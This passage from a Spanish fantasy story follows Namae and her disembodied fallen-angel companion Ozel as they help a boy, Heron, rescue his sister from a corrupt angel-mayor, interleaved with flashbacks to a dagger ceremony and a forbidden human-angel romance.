un muchacho que suplicaba a alguien de mayor edad y tamaño. El otro negaba con la cabeza. Todos ellos llevaban armas, rudimentarias y de campo más destinadas a la cosecha que al ataque, pero peligrosas al fin y al cabo. Namae se encogió más en su pequeño escondrijo. Su daga no podía compararse a las guadañas de diez hombres. </p><p></p><p>El chico se puso de rodillas y golpeó el suelo con los puños. Cerca de los pies del otro. Este último no toleró tal muestra de decepción y le pateó con la misma fuerza. luego negó con la cabeza y refunfuñó gravemente. </p><p>Se dieron la vuelta dejándolo allí sólo. Recordó un círculo semejante en su vida y pensó en la daga con malestar, tenía encontrarla como fuera, era su segunda posesión más importante, ellos no debían encontrarla.</p><p></p><p> No pudo pensar demasiado en cómo iba a hacerlo porque cayó en la cuenta que para llegar a la salida sólo había un camino disponible. En el que estaba ella. </p><p></p><p>Se encogió todo lo que pudo deseando que pasaran de largo sin percatarse de su presencia cosa que podría lograr difícilmente gracias a la piedra. Pasó el primero, el segundo, el tercero mirando ligeramente, el cuarto se detuvo cerca pero pasó el quinto sin notarla, el sexto empujó al quinto con una risa animal, el séptimo golpeó al anterior para castigarlo y el octavo regañó de lejos. El noveno ignoró la piedra por completo y el décimo lanzó una última mirada atrás. Después se perdieron en la primera esquina.</p><p></p><p>Namae suspiró aliviada y salió de su escondite andando unos pasos. Pero enseguida pensó que había sido el error más grande de su vida. Había olvidado al chico. </p><p>Este la miró detenidamente. Era fácil saber que ella no pertenecía a su grupo, por su piel y por su cara de sorpresa. Namae evaluó las posibilidades, si corría por el pasillo se encontraría a diez hombres que le doblaban en tamaño, si iba en dirección al muchacho, el camino se abría y entraban en una especie de pueblo subterráneo iluminado sólo por antorchas. Con callejuelas y recovecos. Él no estaba en medio del pasillo, podía evitarlo, correr y con suerte resultar más veloz que él. </p><p>Decidió intentarlo.</p><p></p><p>Salió corriendo y evitó al chico aprovechando que este le miraba sroprendido. Pero pronto recobró la compostura y decidió que era su enemiga. </p><p>Namae, se percató entonces de que ella no conocía el pueblo tanto como él y no parecía ser posible esconderse en recovecos. Podría rodearlo, sí, y volver por el camino, quizá los hombres ya se hubieran ido. Pero eso le llevaría un tiempo del que no disponía. Afortunadamente resultó que, efectivamente, ella era más rápida que él, más ágil y que como estaba acostumbrada a situaciones semejantes sabía moverse para prevenir sus ataques. Todos esos factores provocaron que lograra perderse de vista. </p><p></p><p>Se internó dentro de una casa vacía. No sabía si había habitantes en ese pueblo, pero a excepción de aquellos hombres y el chico parecía completamente vacío. Todas las casas estaban abandonadas y medio derruidas, no había mucha luz y todo era de madera. En algún momento había sido una mina y luego un pueblo. O al revés, no supo decidirse. </p><p></p><p>Escuchó unos pasos cercanos y saltó de la caja donde se había sentado poniéndose totalmente en tensión. Se acercó agachada a una ventana e intentó afinar el oído tanto como fuera posible. Una rata se coló en la casa y ella se relajó un instante, el momento en el que chico la descubrió. </p><p></p><p>Entró en la casa dispuesto a atacarla pero ella se defendió con fiereza. Era imposible inmovilizarla, se revolvía, pataleaba, saltaba y le golpeaba con una fuerza que no parecía tener. Él era físicamente más grande y poco a poco bloqueaba sus miembros para que dejaran de atacarle pero era realmente difícil sujetarla, se agitaba como un gato y se escapaba siempre.</p><p></p><p>-No podréis hacernos más daño  - musitó él, jadeando. El chico pronto descubrió que la única manera posible de detenerla antes de que le hiciera más daño era agarrarla por el cuello, donde había una pluma negra que brillaba. No llegó a hacerlo. No supo de donde ni como, pero en su garganta estaba posado el filo de una espada. Soltó acobardado a la muchacha y retrocedió pero la espada no se alejaba de él. </p><p></p><p>Namae retomó el aliento y sonrió, aliviada, sabía que había sido a él a quien había oído. Se fijó que por el pecho del muchacho corría ya un pequeño reguero de sangre. </p><p></p><p>-Ya está Oz, estoy bien. Déjale. </p><p></p><p>La espada no se separó de inmediato. Pero cuando lo hizo el chico no se movió de donde estaba. </p><p></p><p>-¡Has encontrado la daga, y mi capa!  - Exclamó Namae ignorando al muchacho y corriendo a la ventana donde estaban apoyadas.</p><p></p><p>El chico fue a decir algo avanzando un paso pero la espada volvió a alzarse. </p><p></p><p>-<strong>No te muevas.</strong></p><p></p><p> El chico retrocedió de tal manera que llegó a hacerse daño contra la pared. La casa vibró por el golpe pero la espada no descendió. </p><p></p><p>-¿Daño? ¿Cómo te iba a hacer daño si estaba huyendo de ti?  - Preguntó Namae al chico respecto a la pregunta que él le había hecho antes. Tras colocarse la daga alrededor de la cintura y la capa sobre los hombros. </p><p></p><p>Él estaba mirando al aire tal y como había hecho Nube y luego se fijó en ella que parecía ya tranquila ante la situación. </p><p></p><p>-¿No eres uno de los suyos?  - preguntó cauto.</p><p></p><p>-¿De quienes?  - contestó Namae.</p><p></p><p>-De...  - miró la espada, pero ella no dio la orden de que descendiera y la espada no bajó.- De los policías del pueblo, de los que manda el alcalde para matarnos.</p><p></p><p>-En ese caso, sí  - él hizo amago de liberarse para acercarse a Namae pero la espada apretó un poco más- Pero respecto a lo ultimo, lo de mataros no han sido las ordenes que nos han dado. Créeme. </p><p></p><p>-¿Entonces porque estás aquí... o estáis?  - Preguntó algo más relajado y dudando. </p><p></p><p>-Estamos  - Namae sonrió- Déjalo, parece buen tipo.</p><p>La espada bajó y desapareció. Para el chico ahora no había nadie más. </p><p></p><p>-Gracias... Oz  - musitó. Y Namae se rió ligeramente. Sólo ella le invocaba.</p><p></p><p>-Hemos venido porque el alcalde nos ha pedido que encontráramos vuestro escondrijo y os lleváramos hasta él. Junto a todo lo que habéis robado. Pero nadie nos ha hablado de tener que matar a nadie. Explícate.</p><p>Namae se sentó en una caja vacía y el muchacho dudó de si moverse o no. La actitud despreocupada de la chica parecía desconcertarle. Y la espada ya no estaba en ningún lado. </p><p></p><p>-El alcalde del pueblo quiere matarnos. A todos nosotros y...</p><p></p><p>-Espera un momento. Antes de nada ¿Quiénes sois? El alcalde no nos dijo nada de a quien debíamos llevar. Sólo que sois unos ladrones. </p><p></p><p>Parecía que el muchacho estaba apunto de preguntar lo mismo, pero de pronto recordó a la espada y decidió no insistir. </p><p></p><p>-Mi nombre es Heron y pertenezco al clan subterráneo...</p><p></p><p>-<strong>Evidentemente.</strong></p><p></p><p>-...Y no somos ladrones  - prosiguió mirando a Namae que le indicaba con un gesto que continuara- Bueno, sí, sí que lo somos. Pero sólo porque necesitamos comer. El asqueroso del alcalde se quedó con nuestras tierras hará cosa de un año. Nos echó sin más alegando que como alcalde esas tierras le pertenecían. Nos repudió, nos expulsó de nuestras casas y nos obligó a vivir en los pozos de los campos para no morir de calor... Asesinó a muchas de nuestras familias, nos arrebató todo. No tenemos ningún lugar donde ir, no podemos mudarnos a otros pueblos porque no nos aceptarían además no estamos dispuestos a abandonar nuestros hogares sólo porque un estúpido nos lo diga. Pero aquí abajo es muy difícil conseguir alimento y de vez en cuando necesitamos salir y coger algunas cosas... El problema al parecer es que él no está dispuesto a compartir nuestras cosas con nosotros...</p><p></p><p>-¿Y esos hombres que estaban contigo antes?</p><p></p><p>Heron pareció humillado ante el comentario pero no dijo nada y prosiguió. </p><p></p><p>-Eran los jefes del clan. Han iniciado una nueva partida debido al fracaso de la anterior. Esta vez están más preparados como has visto. </p><p></p><p>-¿Qué falló en la anterior?</p><p></p><p>Heron bajó la mirada y apretó los puños. </p><p></p><p>-Nube... y yo fuimos elegidos para hacer una partida a la despensa personal del alcalde. Antes esa casa era de Nube y por eso conocía todos los lugares. Ya habíamos ido un par de veces por eso estaban preparados. </p><p></p><p>-¿Esa herida que tiene se la hicieron ellos?</p><p></p><p>-¿Habéis visto a Nube?  - exclamó- ¿Cómo está? Tengo que ir a por ella...</p><p></p><p>-Salvo esa herida, bien- Namae preguntó despreocupada;- ¿Tú eres el jefe del clan?.</p><p></p><p>Heron agachó la cabeza de nuevo y luego se encogió de hombros. </p><p></p><p>-No. Nube es mi hermana... nos llevamos bien, demasiado bien dicen. Pero no vivíamos juntos</p><p></p><p>-Ya veo. </p><p></p><p>La risa siniestra recorrió la habitación y el muchacho miró alrededor con ira. </p><p></p><p>-¿De que te ríes?</p><p></p><p>-<strong>Eres bastante inocente.</strong></p><p></p><p>-¿Qué?.</p><p></p><p>-En eso tiene razón- dijo Namae intentando apaciguar al muchacho- ¿Qué te ha hecho pensar que no te delataremos? </p><p>El chico bajó la mirada por tercera vez y se puso a balbucear y a mover las manos nervioso. </p><p></p><p>-Tú... tú... parecías tan...</p><p></p><p>-Sólo era una broma, tranquilo- Contestó poniéndose en pie- Te ayudaremos, tenemos más motivos para colaborar contigo que con el alcalde... además ni siquiera nos ha pagado aún... y dudo mucho que llegara a hacerlo... Mi nombre es Namae- Heron no reaccionó ante el nombre- Y él es Ozel.. </p><p></p><p>-¿Ozel? Eres... eres... ¿Un ángel?</p><p></p><p>-<strong>Lo era.</strong></p><p></p><p></p><p></p><p>""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""</p><p></p><p></p><p>Tirael estuvo varios días reprochándole que no le hubiera contado nada. Cuando Namae confesó que en una de las almenas había visto un ángel con las alas negras él exclamó con esa infinita calma suya que debería haberse presentado en su despacho hacía horas, quizá días y entonces la mando a ella a buscarlo. Namae fue incapaz de encontrarlo, hasta que abatida volvió a su habitación junto a la de Tirael y para su sorpresa él esperaba en la puerta. No dijo nada, solo obedeció a la muchacha y entró a hablar con el ángel blanco. </p><p></p><p> El día de la ceremonia de la daga se acercaba y aunque el viejo ángel se preocupaba de no mostrar ansiedad era evidente que tanto él, como cada ángel estaban expectantes. Ella seguía haciendo los mismos recados, el problema es que estos habían aumentado de número considerablemente.</p><p></p><p> Lo cierto era que varios ángeles se habían ofrecido a ayudarla, aunque a menudo resultaban un incordio. No sabían muy bien cómo hacer las cosas o tenían miedo de bajar a la tierra. Pronto la octava ciudad fue aumentando de número. Llegaban montones de ángeles de todos los lugares y los residentes de allí se alejaban del lado de Namae para acudir a recibirlos. Vinieron de todos lados para ver la ceremonia, pero ninguno, tal y como ella había esperado tenía las alas negras. Él único que había de ese color era el único que no se había marchado de su lado cuando vinieron los demás. No sabía si había sido por alguna de las palabras de Tirael, o simplemente que despertaba su curiosidad como la que él despertaba en ella, pero desde el momento en el que ella había salido de su habitación él le había seguido y ayudado en todo lo que hacía. </p><p></p><p>-Oye... ¿De dónde eres, ángel negro?  - le preguntó una vez mirándole a los ojos- Nunca he conocido a los ángeles de otras ciudades. Sólo a los de aquí y a los que están en tierra. Y nunca había encontrado ninguno tan... raro.  - sonrió- Con las alas negras y que no hablara. Puedes indicármelo con gestos si lo prefieres. </p><p></p><p>	De repente, se sumó a la lista de rarezas del ángel la virtud de reír sin preocuparse por los demás. Sin esconder su risa potente y siniestra. Los ángeles que pasaban lo miraron con severidad pero él ignoró a todos y a cada uno de ellos. Sólo miraba a la muchacha a los ojos. </p><p></p><p>	Entonces le dijo su nombre.</p><p></p><p>Durante varios días Ozel fue su única compañía. No parecía importarle lo más mínimo que iba a pasar al día siguiente, ni tampoco parecía importarle demasiado la opinión de los otros respecto a ello. Cada vez que se encontraban a alguien él evitaba sus miradas con frecuencia y no contestaba a nadie nunca. Namae poco a poco se fue acostumbrado a su presencia, de tal manera que cuando él no estaba sentía su ausencia como algo innecesario. Se acostumbró a sus frases escuetas y a sus burlas mordaces. Se acostumbró a sus alas negras hasta el punto de necesitarlas a su lado. Se acostumbró a él hasta que comenzó de darse cuenta de que él no parecía dispuesto a separarse de ella. Supo que debía asustarse por ello pero no lo hizo nunca. Intentó ignorar aquello de todas las maneras pero siempre resultaba imposible. No se atrevió a contarle nada a Tirael. Era Ozel quien se había convertido ahora en su confidente. Resultaba fácil hablar con él cuando no decía nada y también cuando lo hacía. </p><p></p><p>Pero ella era una humana y él un ángel. </p><p></p><p></p><p></p><p></p><p>VII</p><p></p><p></p><p>Estaban sentados en una casa de madera con pocos muebles. Heron les había explicado que pronto se haría de noche, pero Namae era incapaz de notarlo. Habían decidido que irían al pueblo cuando el día cayera por completo. Con las luces ya apagadas no habría nadie que pudiera verlos entrar en las mazmorras y sacar a Nube. </p><p></p><p>Heron estaba en algún lugar de la casa, Namae en el salón mirándolo todo con vivo interés. </p><p></p><p>-¿Cómo sabías que estaba en esa casa?- Preguntó al tiempo. </p><p></p><p>-<strong>Porque vi como salías corriendo con el chico detrás. No es nada fácil atraparte cuando corres. Con esa herida en la pierna resulta sorprendente.</strong></p><p></p><p>Ella se levantó el pantalón hasta el muslo y se tocó una cicatriz fina y rosada. </p><p></p><p>-He tenido tiempo de acostumbrarme a ella. Ya ni siquiera cojeo. </p><p></p><p>-<strong>No recuerdo que cojearas.</strong></p><p></p><p>-No lo recuerdas porque siempre me ayudabas a caminar hasta que pude hacerlo por mi misma. </p><p></p><p>No contestaron, sólo se escuchó un suspiro. </p><p></p><p>-<strong>Me encantaría volver a hacerlo.</strong></p><p></p><p>A Namae se le cortó la respiración por un segundo. Nunca le había escuchado decir nada semejante. Nada referente a su incorporeidad. Desde un principio siempre pareció aceptarlo aunque fuera porque sabía que no podía hacer nada por evitarlo. </p><p></p><p>Calló, no dijo nada más. La muchacha se retorcía por dentro. Lo siento pensó, pero se lo decía tantas veces, se lo susurraba ella misma tantas veces que sus palabras sonaban vacías. Podía lamentarlo eternamente, pero eso jamás cambiaría nada. </p><p></p><p>-Lo siento  - dijo al cabo, no podía evitarlo. Siempre se lo diría. </p><p></p><p>-<strong>Recuerda siempre, Namae, que fui yo quien eligió.</strong></p><p></p><p>-Por mí. </p><p></p><p>-<strong>Por los dos.</strong></p><p> </p><p>De nuevo el silencio que acompañaba a su presencia se apoderó de la estancia. Heron vino al poco. Sonriente. La idea de que le ayudaran a rescatar a Nube parecía animarle. Miró a Namae, que inusualmente estaba seria y algún punto en el aire que no se acercaba a donde podía estar la voz. </p><p></p><p>-¿Y bien? ¿Alguien va a contarme vuestra historia?  - preguntó con entusiasmo. </p><p></p><p>-<strong>No.</strong>  - contestó con un tono más violento de lo normal. </p><p></p><p>Namae sintió de nuevo la soledad profunda que indicaba que su sombra se había ido. </p><p></p><p>Heron se quedo en silencio, golpeteando la mesa uniformemente. La chica no miraba a ningún punto en concreto. A diferencia de otras veces que miraba al aire y siempre sabía lo que estaba viendo. </p><p></p><p>-¿Qué propones que hagamos luego?  - Preguntó Namae después.</p><p></p><p>-Nuestro objetivo principal es Nube pero va a ser difícil sacarla. No debe haber mucha seguridad pero estoy seguro de que es lo que están esperando. Supongo que tendremos que ir con cuidado. Alguien debería entrar en la celda mientras los otros distraen al guarda.</p><p></p><p>-Él puede hacerlo. No podrá sacarla si no hay llaves pero al menos a él no le verán  - sugirió en voz baja- No es un fantasma ni nada parecido  - añadió al observar la expresión del muchacho- Él está ahí y a la vez no. </p><p>Simplemente no puede tocar nada que tenga relación conmigo. Si alguna vez me apuntará con esa espada suya, esta se deslizaría de su mano y no podría empuñarla nunca más.</p><p></p><p>-¿Y a la gente?.</p><p></p><p>-No. Ni humanos ni ángeles, aunque si puede hacer que yo pueda herir a estos últimos. </p><p></p><p>-¿Y porque ibas a querer herir a los ángeles? </p><p></p><p>-Porque es a lo que me dedico realmente. </p><p></p><p>Heron la miró de hito en hito, sin comprender. Namae simplemente calló. Estaba demasiado aturdida como para evaluar las consecuencias de su revelación. Una persona normal en condiciones normales le habría echado ya de su casa, gritado y tirado cualquier otra cosa. Ni si quiera se dio cuenta de que debería sorprenderle que el muchacho no lo hiciera. </p><p></p><p>-¿Entonces que habéis venido a hacer aquí?  - preguntó al cabo- esto sólo es un pueblo, si lo que buscáis son ángeles, id a las ciudades del cielo. </p><p></p><p>A Namae le llamó especialmente aquel comentario de desprecio hacia los ángeles. Por norma, todos los lugares que ella había visitado tenían a los ángeles como las divinidades que eran. Los adoraban y depositaban en ellos todas sus esperanzas. Por ellos la gente daría la vida. Nadie sabía de donde venían ni cual era su meta. Sólo eran conscientes, tanto humanos como ángeles, de que ellos estaban allí desde el inicio de los tiempos y cuando estos acabaran desaparecerían ellos, sólo entonces. Por tanto habían sido los hombres quienes habían atribuido la bondad a los ángeles, quienes se habían librado del peso de cargar con su amargo final y habían dejado en manos de los seres divinos su corto futuro, porque ellos podían juzgarlo bien y actuar con bondad. Sólo los propios ángeles y la única humana que había vivido entre ellos sabía que esto no era así y que por eso se había creado la daga que portaba. Pero un humano normal, no debía saberlo.</p><p></p><p>-¿Qué sabes de las ciudades del cielo?  - Preguntó Namae, intrigada.</p><p></p><p>-Que sólo hay cinco. Que allí se crean los ángeles y que desde allí nos velan.  - de repente hizo un gesto que exclamó más aún a Namae- Pero también sé que nada de eso es cierto. </p><p></p><p>-¿¡Eres un Hereje!?  - Namae rompió a reír, entre sorprendida y divertida. El muchacho se tapó un dedo con los labios y la ordenó silencio- Increíble... cuando empezaba a creer que eras un cobarde... O eres muy necio al afirmar eso a una desconocida o demasiado valiente. </p><p></p><p>-<strong>No creo que caiga en un error demasiado grande al confiarte esto. Debido a las compañías que frecuentas.</strong></p><p> </p><p>El chico saltó de su silla, era evidente que sólo esperaba confiárselo a Namae. Y también que, por algún tipo de razón, las palabras de la muchacha o que había interpretado mal sus miradas, no había previsto que el ángel estaba allí. </p><p></p><p>-Parece que has vuelto  - dijo Namae a lo que Heron suspiró aliviado- ¿Qué te parece el descubrimiento?.</p><p></p><p>Calló. La muchacha no creyó que estuviera enfadado pero normalmente era difícil definirlo. Por fortuna ella había aprendido a conocerlo. </p><p></p><p>-Y vosotros... ¿de que bando estáis?.</p><p></p><p>-Sí, decididamente. Eres inocente...  - Namae sonrió al aire- Pero entre estar contra ellos, o con ellos. Decidiré que no quiero estar con ninguno de los dos. </p><p></p><p>El chico arrugó su frente y miró a la muchacha indefinidamente, durante un largo rato. No había tres bandos, era imposible. Sólo había dos tipos de creencias. La de aquellos que creían y asumían que el poder era de los ángeles porque sólo ellos podrían y sabrían usarlo para el bien. O aquellos que pensaban que no eran todo lo que parecía, que la corrupción se apoderaba de ellos como de los humanos. Estos últimos eran perseguidos. </p><p></p><p>-Pero...</p><p></p><p>-Olvídalo, Heron. De nosotros sólo debes saber que te ayudaremos esta noche. Nada más. Luego nos marcharemos y no tendrás que preocuparte por nosotros y nuestros ideales.</p><p></p><p>El chico pareció caer en la cuenta de algo. Algo relacionado con Namae y la pluma negra en la cual fijó su mirada pero no dijo nada respecto a eso. En su lugar sólo preguntó:</p><p></p><p>-¿Cuántas ciudades hay en el cielo?</p><p></p><p>-Ocho. Y el resto de cosas que te han dicho también son mentiras. </p><p></p><p>"""""""""""""""""""""""""""""""""""""""""""""""""""""</p><p></p><p></p><p>El día de la ceremonia logró que le dejaran estar allí para verlo. No era un problema demasiado grande, ella entre todas las plumas blancas Era un espectáculo sobrecogedor. Cientos de ángeles se congregaban alrededor del círculo rojo. Algunos volaban sobre él. Otros estaban apoyados en la cornisas de las ventanas. Pudo ver desde lejos la mota negra que representaba Ozel cerca de Tirael, siempre bajo la mirada atenta de Tirael. Nunca supo porque estaba allí, nunca supo que relación tenía con Tirael y nunca supo porqué era él más aclamado de todos. Ni el que parecía más calmado. Él único que no esperaba adivinar a quien elegirían, él único que sabía que no sería él. </p><p></p><p>En el centro del circulo rojo descansaba la daga. Un objeto aparentemente sin importancia. Normal, fría, medio oxidada. Siempre fue así, fue creada especialmente por alquimistas en el pasado para dejar constancia de que todo era consumido por el paso del tiempo. </p><p></p><p>En cualquier momento empezaría, cuando la daga comenzara a vibrar y volara por encima de todos ellos tocando al elegido. Así se lo habían explicado y así sucedería. En cualquier momento se alzaría entre todos ellos el ángel que lograría que todo siguiera en paz, tanto en el cielo como en la tierra. </p><p></p><p>La daga vibró y voló por encima de sus cabezas como si estuviera colgada de un gran hilo invisible. Osciló sobre todos, escuchó las súplicas de muchos que estaban dispuestos a realizar la obra divina. Ella la siguió con los ojos cuando pasó por encima de Tirael y de Ozel y dejó de prestarle atención cuando se fijó que lo único que él miraba era a ella. Por el golpe en su corazón supo que algo malo pasaría por ello. </p><p></p><p>La daga por fin eligió y como un cuchillo abrasador se clavó en la pierna de Namae atravesándola por completo. Ella chilló y estuvo a punto de caer al suelo. El dolor era horrible y sus ojos se empañaron debido a la confusión y la sorpresa. La elegida sólo podía ser un ángel o al menos así había sido desde el principio de los tiempos. El dolor le impedía escuchar lo que decían los ángeles por eso no sabía si hablaban a voz en grito de la elección errónea de la daga o la confusión que les producía el observar que lo único que había impedido que Namae sufriera más y cayera al suelo habían sido los brazos de un ángel negro.</p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p>Era medianoche cuando atravesaron el campo de trigo. Las cigarras le habían cedido el canto a los grillos y el sol a la luna. Ahora el calor era más soportable. </p><p>No tardaron tanto en llegar al pueblo como creían. Heron los guiaba rápido y directo. No había gente en el pueblo, todos se encontraban en algún lugar no muy alejado de la plaza. </p><p></p><p>Podían deducirlo por los gritos de jubilo y ánimo. Heron les explicó por el camino que la partida de hombres que habían salido de su pueblo subterráneo habían decidido atacar el pueblo, al menos al alcalde en pos de sus derechos y esa era la decisión que habían tomado antes de querer rescatar a Nube. Por ello suponía que los gritos procedían de ellos. Eso a Heron no le importaba, les daba tiempo para ayudar a Nube y eso le parecía suficiente. Él y ella, había decidido Heron, se marcharían en cuanto la sacaran de allí.</p><p></p><p>Atravesaron el pueblo con el muchacho como guía en cuestión de minutos. Después se agazaparon junto a un muro. Cerca del calabozo. </p><p></p><p>Namae hizo un gesto con la cabeza y de nuevo la sensación de soledad acudió a su corazón.</p><p> </p><p>En voz baja, Heron pregunto:</p><p></p><p>-¿Es de fiar?  - Ella lo miró largo rato- No me fío de los ángeles y mucho menos de los que no puedo ver. </p><p></p><p>-Me fío más de él que de mi sombra. </p><p></p><p>Heron no captó el comentario.</p><p></p><p>-¿Por qué es sólo esencia?  - preguntó de nuevo. </p><p>Namae se negó a contestar. </p><p></p><p>Al poco la chica se puso en pie. </p><p></p><p>-<strong>No está.</strong></p><p></p><p>-¿Qué?  - exclamó el muchacho pero la voz no repitió su declaración. </p><p></p><p>-Parece ser que nuestro ángel ha encontrado una oferta mejor que la nuestra  - anunció Namae de repente- Sólo era cuestión de tiempo. Ahora, Heron, sabrás realmente quienes somos. </p><p></p><p>La muchacha salió corriendo entre las calles, dirección a la plaza. </p><p></p><p>Heron no entendía nada, pero la siguió de todos modos. </p><p>Una vez allí pudieron entender los gritos que habían estado oyendo. En el centro de la plaza se alzaba una plataforma donde, atada se encontraba Nube. A un lado se alzaba el alcalde con quien había hablado Namae pero ahora era un ángel, con las alas blancas y el pelo rubio platino. Al otro lado el hombre que había golpeado a Heron, jaleando a todo el grupo, armado, controlado bajo amenazas a todo un pueblo. El telón de fondo eran las llamas que salían de las ventanas de las casas, un pueblo que comenzaba a ser arrasado. </p><p></p><p>-¡¿Pero que!?  - el chico fue a entrar a la plaza, pero Namae le detuvo.</p><p> </p><p>-No creo que sea buena idea... ¿Se te ocurre porque ha pasado todo esto?.</p><p></p><p>-No... no lo sé.  - se cubrió el rostro con las manos- Maldita sea... Nube está ahí... no podemos hacer nada... nada contra él. No debía haberla dejado ir, fui tan estúpido... </p><p></p><p>-¿Tú puedes hacer algo con esos tipos?  - preguntó Namae.</p><p> </p><p>-<strong>Lo suficiente para que alejes al ángel de la muchacha.</strong></p><p> </p><p>La espada brilló maliciosa en el aire. </p><p></p><p>Namae agarró a Heron de la mano y tiró de él hacia las sombras a la vez que sentía la separación de su sombra. Se agacharon junto a un muro. Esperando.</p><p></p><p>-Escucha Heron, voy a sacar al ángel de aquí. Habíamos venido hasta aquí a buscarle expresamente a él, es el único culpable de todo esto. En cuanto puedas llévate a Nube lejos de aquí.</p><p></p><p>-¿Quienes sois?  - preguntó por última vez.</p><p></p><p>Namae le miró y pestañeó con inocencia. Quiso contestarle pero realmente no sabía como. </p><p></p><p>Salió corriendo en cuanto escuchó un grito desgarrador en la plaza. </p><p></p><p>Allí los hombres de Heron estaban siendo atacados por una fuerza invisible, demoledora, que los aniquilaba uno a uno sin que ellos pudieran hacer nada por evitarlo. Si sus heridas eran superficiales, de gravedad o si que cuando caían ya estaban muertos era algo que parecía difícil de ver. </p><p></p><p>Namae hizo caso omiso de todo aquello, o al menos lo intentó. La furia con la que atacaba su ángel era toda una expresión, difícil de ignorar. Apenas sin esfuerzo logró abrirse paso entre la multitud para llegar hasta el alcalde. Vio de lejos como Heron parecía paralizado al ver a la multitud que aterrada comenzaba a chilar y a intentar huir. Los hombres intentaban mantenerlos cerca pero al mero intento de agresión caían al suelo. Observó como muchos, al caer, encontraban un obstáculo en el aire que luego atravesaban sin más. También vio como no podían defenderse de la espada. </p><p></p><p></p><p>Cuando llegó hasta donde estaba el ángel intentando manejar a sus hombres en medio de todo el caos, Namae se irguió desafiante. </p><p></p><p>El ángel la miró de arriba abajo, en silencio. Olvidando el caos de su alrededor. Luego se detuvo en la daga y en la pluma negra. </p><p></p><p>-Supuse que tarde o temprano vendrías a buscarme  - anunció tranquilo. </p><p></p><p>Namae no contestó, sólo sacó la daga del cinturón. </p><p></p><p>-Tú elegiste  - dijo al fin la muchacha. </p><p></p><p>Él sonrió con una sonrisa vacía y cargada de desprecio. Miró a la plaza, donde cada vez había menos gente y señaló con vanidad.</p><p></p><p>-¿Y Él? ¿También eligió? Cometió el mayor pecado de todos y ¿Fue castigado? ¿Fue castigado como nosotros? No me parece justo, no me parece justo incluso tratándose de ti, humana. </p><p></p><p>-Su pecado fue mucho menor que el vuestro y recibió el castigo más grande. No hables de justicia. Matas, extorsionas y sigues creyendo que tienes derechos sobre ellos. No hables de justicia, tú no sabes que es eso.</p><p></p><p>-¿Y tú si? Humana, ¿Tú lo sabes? Eso no os corresponde a vosotros. </p><p></p><p>-Es posible. Pero es la daga la que señala, la daga creada por los ángeles. Son ellos los que te han juzgado. Son ellos los que van a encerrarte. </p><p></p><p>El ángel se limitó a mirarla con dureza y sin más huyó entre las calles del pueblo. </p><p></p><p></p><p>"""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""</p><p></p><p>	Durante los días siguientes, Namae sintió un dolor mucho más grande que el físico. Se dio cuenta de la realidad de todo cuanto la rodeaba. Por fin, después de tantos años supo que las miradas de aquellos niños que jugaron con ella en el pasado no eran miradas de lástima por su futuro, eran lástima por el futuro de ella. Por la vida de una raza inferior, era desprecio, era pena, era la mirada de un ser superior respecto a la de ella. Namae lo supo en el momento en el que fue elegida, en el momento en el que fue despreciada por todos. Ahora todos los ángeles evitaban cruzarse con ella por los pasillos, si le hablaban era sólo para decirle que aquel objeto la mataría, para decirle que ella no podría soportar todo aquello, que era débil tal y como había demostrado su grito de dolor. </p><p></p><p>	Ella intentaba ignorar todo aquello, pero en el momento en el que fue elegida empezó a sentir que ninguno de ellos era lo que aparentaba. Que su bondad y su blancura no eran más que una leyenda. Sintió porque había ángeles en la tierra, sintió su afán de destrucción y su corrupción. Y al igual que ellos comenzó a sentir lástima por los humanos, lástima por el error que al igual que ella cometían al confiar en los ángeles. </p><p></p><p>	Tirael la miraba con la severidad de un padre defraudado pero a diferencia del resto no parecía únicamente preocupado por la elección de la daga, sino del hecho de que todos los ángeles se hubieran apartado de ella. Todos menos Ozel. </p><p></p><p>	Cuando el dolor de la pierna se hacía insoportable él le ayudaba a levantarse, cuando sentía el desprecio de todos él sonreía y le alzaba de nuevo. </p><p></p><p>-¿Por qué haces todo esto, Oz? ¿Por qué te quedas conmigo pese a que todos se han ido?  - Le preguntó una vez cerca del circulo rojo- ¿Por qué tú no me desprecias como el resto? Todos decían que ibas a ser tú, que ibas a ser el elegido. ¿No querías serlo?.</p><p></p><p>-No. </p><p></p><p>	Era de noche. Estaban en el balcón de la almena donde aún estaba la sangre de Namae que nadie limpiaría. La muchacha se recostó en la piedra y miró al horizonte cargado de estrellas. Suspiró hondamente, con tristeza. A su lado, Ozel descansaba apoyado, junto a ella.</p><p></p><p>-Aún no me has contestado.  - dijo Namae rozando su hombro de manera involuntaria. </p><p></p><p>Él no reaccionó de mala manera, pese a que aquello era lo peor que hubiera hecho en cualquier otra circunstancia. Nadie tocaba a aquellos seres divinos. Pero la realidad estaba ahí, ese ángel no era un ángel cualquiera, ese ángel era Ozel, su sombra, su amigo, su confidente y ella lo sentía tanto como él. Por ello él sólo la miró, con la cabeza gacha como solía hacer, con una dulzura que no podía evitar. Ella correspondió su mirada y en ese momento todo lo que le había preocupado desapareció dejando paso sólo a la ternura. Ozel hizo algo entonces que la muchacha recordaría siempre, la envolvió entre sus brazos y con sus plumas y apoyó la cabeza en su hombro. </p><p>Namae se paralizó hasta que sintió su corazón, cerca del suyo, tan cerca, como uno solo y se dejó envolver, tembló, lo besó lentamente, suspiró. Él sonreía. </p><p></p><p>-No sé porque hago todo esto  - contestó- No sé nombrar que es lo que sentí aquella vez cuando te vi en este balcón. Ni cuando me acompañaste, ni cuando te seguí. Sólo sé que la diferencia entre entonces y ahora es muy grande. Antes ni si quiera te conocía, ahora quisiera estar contigo eternamente. No puedo despreciarte, no puedo odiarte ni considerarte inferior a todos nosotros, porque para mí tú eres mucho más grande. </p><p></p><p></p><p></p><p></p><p></p><p>No sabía cuanto tiempo había pasado desde aquella vez en el balcón, no recordaba un tiempo en el que Ozel no estuviera a su lado, había olvidado la tristeza. </p><p>Sin embargo ahora, como una pesada losa se dio cuenta de lo imposible, de lo que jamás considerarían ni aceptarían.</p><p>Ante ella, en el despacho donde había hablado con su padre, con su tutor, tantas otras veces, estaba la mirada de Tirael, unos ojos repletos de decepción, de dolor, confusos que no se dirigían a ella, sino a Ozel y ella podía saber el porqué. </p><p></p><p>-¡No puedes hacer eso Tirael!  - gritó extasiado el ángel negro a su lado tras el veredicto de Tirael. Namae se sorprendió de su arrebato poco común. Pudo ver que le dolía, pudo ver que le dolía tanto como a ella. </p><p></p><p>-Sí, sí que puedo porque así debe ser  - contestó tajante- No eres más que un traidor, siempre lo has sido, un asqueroso traidor. 